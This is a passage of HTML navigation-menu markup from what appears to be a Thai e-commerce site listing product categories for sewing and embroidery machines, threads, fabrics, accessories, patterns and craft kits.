<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
